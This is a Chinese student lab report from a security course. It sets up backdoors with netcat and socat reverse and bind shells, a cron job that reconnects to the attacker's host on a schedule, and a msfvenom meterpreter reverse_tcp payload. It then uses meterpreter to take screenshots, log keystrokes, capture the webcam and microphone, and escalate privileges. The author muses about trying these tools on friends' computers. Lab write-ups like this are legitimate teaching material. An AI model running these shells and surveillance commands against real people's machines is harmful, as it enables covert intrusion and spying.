一、实验说明

-

任务一:使用netcat获取主机操作Shell,cron启动 (0.5分)

-

任务二:使用socat获取主机操作Shell, 任务计划启动 (0.5分)

-

任务三:使用MSF meterpreter(或其他软件)生成可执行文件,利用ncat或socat传送到主机并运行获取主机Shell(0.5分)

-

任务四:使用MSF meterpreter(或其他软件)生成获取目标主机音频、摄像头、击键记录等内容,并尝试提权 (2分)

二、基础问题回答

1.问:例举你能想到的一个后门进入到你系统中的可能方式?

下载一些破解版的软件时,软件内部可能会有附带程序含有恶意代码;电子邮件内的链接藏有木马程序;链接公共WiFi是注入木马程序;u盘拷贝进电脑。

2.问:例举你知道的后门如何启动起来(win及linux)的方式?

win:通过“Windows->控制面板->管理工具->任务计划程序”,创建任务。

Linux:可以通过cron来启动;通过对正常软件的绑定注入shellcode。

3.问:Meterpreter有哪些给你映像深刻的功能?

截取击键记录和截图屏幕,感觉用电脑一直被监视。

4.问:如何发现自己有系统有没有被安装后门?

使用杀毒软件查看;定期检查进程管理器。

三、实验过程

任务一 使用netcat获取主机操作Shell,cron启动

一、Win获得Linux Shell



1.在Windows下使用指令,查看win主机IP为:192.168.199.187

ipconfig





2.windows调用ncat.exe程序打开监听,监听端口为4319



3.在Linux中使用nc指令的-e参数反弹连接win

nc #win主机ip# #端口# -e /bin/sh

4. windows下获得一个linux shell,可运行任何linux指令,如输入ls:

二、 Linux获得Win Shell



1. 在Linux下使用指令查看linux主机IP为:192.168.199.132

ifconfig



2.Linux下使用nc指令运行监听:

nc -l -p 端口号

3. 在windows中使用ncat.exe指令以及-e参数反弹连接Linux:



4. Linux下可看到Windows的命令提示,输入windows的 ipconfig命令成功查看到windows主机的IP:

##nc传输数据(以后可以用来聊天~我在8888端口等你(?_?))





1. windows打开端口4319

2.让Linux连接到4319端口

3.建立连接后传输数据,可实现互传

三、cron启动



1.Windows->控制面板->管理工具->任务计划程序,创建任务:

2.Linux上cron启动,在windows系统下监听4319端口:

键入指令

crotab –e //-e 表示编辑,按a进入编辑界面

在最后一行添加

51 * * * * /bin/netcat 192.168.199.187 4319 –e /bin/sh //表示每小时的第21分钟反弹连接win

第51分钟后可以输入指令,例如ls

任务二 使用socat获取主机操作Shell, 任务计划启动

socat下载地址[https://gitee.com/wildlinux/NetSec/attach_files]

因为之前没有下载,这部分是分开做的。





1.win主机ip:172.30.3.26

2.Linux主机ip:172.30.4.219



3. 在windows系统下,输入命令:

socat.exe tcp-listen:4319 exec:cmd,pty,stderr 这里要注意路径(可以直接将socat.exe拖到小黑框中)。



4.在Linux系统下,输入命令:

socat - tcp: win主机ip

可以成功获得一个cmd shell,可以输入指令,例如ipconfig

任务三 使用MSF meterpreter生成可执行文件,利用ncat或socat传送到主机并运行获取主机Shell。



1.在Linux上输入指令,生成一个名称为4319.exe 后门可执行文件

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.199.132 LPORT=4319 -f exe >4319.exe

2.利用ncat传送文件到windows上,设置windows接收端口为4319,通过以下指令实现文件传输

nc -l 1234 > filename.out nc host.example.com 1234 < filename.in

没有截图,没有截图,忘记了



3.在Linux下,MSF打开监听进程:(可爱的羊??)

msfconsole

4.查看并设置payload,LHOST和LPORT

第一行:进入handle模式;

第二行:设置payload;

第三行:查看当前信息状态。



第一行:设置LHOST为192.168.199.132;

第二行:设置LPORT为4319。





4.输入exploit命令,开始监听:

exploit



5.windows运行该后门文件:

6.成功获取shell权限:

任务四 使用MSF meterpreter获取截图、击键记录、获取管理员权限偷看登录密码





1.获取截图

使用screenshot命令抓图



2.获取击键记录

keyscan_start //开始获取 keyscan_dump //查看



3.使用摄像头进行拍照:

webcam_snap

4.截获一段音频

record_mic





5.获得管理员权限,使用ps命令获取登录密码

meterpreter > getsystem //获得管理员权限 meterpreter > ps //获取登录密码

四、实验中遇到的问题

1.已经解决的问题:第一次使用摄像头拍照的时候拍不了,原因是超时了,重新在win系统运行一下就行



2.还在纠结的问题:不知什么叫积极拒绝???

五、实验体会

这次实验感触很深,让我以后用电脑都有一种被监视的感觉。这次使用Meterpreter还是很有趣的,功能很多,其中击键记录、偷窥登录密码、控制摄像头等功能,觉得以后可以在朋友的电脑上试试,看起来很高级的样子,不过实际操作做起来还算是比较简单的。由于我的电脑本身就是Windows系统,就没有装Windows的虚拟机,直接在自己的电脑上做的时候,从Linux传4319.exe后门程序到电脑上好几次都直接消失了,被腾讯的电脑管家直接清理掉了,其实可以把后门程序设置在白名单里面就不用关闭杀毒软件了,说明这个后门软件还是很容易被杀毒软件发现并直接清理掉的,用在实验上还行,实际上可以成功的几率还是很低吧。

的长度排序_大数据存储技术选型(七)——MongoDB设计模式及索引优化...)